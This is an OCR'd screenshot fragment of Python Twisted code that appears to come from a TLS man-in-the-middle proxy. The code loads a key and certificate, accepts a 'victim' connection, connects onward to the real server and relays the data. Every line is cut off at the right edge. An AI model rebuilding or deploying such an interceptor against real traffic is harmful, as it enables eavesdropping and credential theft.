
                privateKey=load_privatekey(FILET
                certificate=self.getCert(self.ds
                method=SSL.TLSv1_1_METHOD,
                dhParameters=ssl.DiffieHellmanPa
                )
        log.msg(info("Victim %s connecting -> %s
        (endpoints.SSL4ClientEndpoint(self.facto
         .connect(ProxyClientFactory(self))
         .addCallbacks(self._gotPeer, self._peer
        self.transport.startTLS(ctx, self.factor
    def _gotPeer(self, peer):
        self.peer = peer        
        self.peer.transport.writeSequence(self._
        self._queuedData = None
    def _peerConnectionFailed(self, reason):
        log.err("Server: couldn't connect to pee
        self.transport.loseConnection()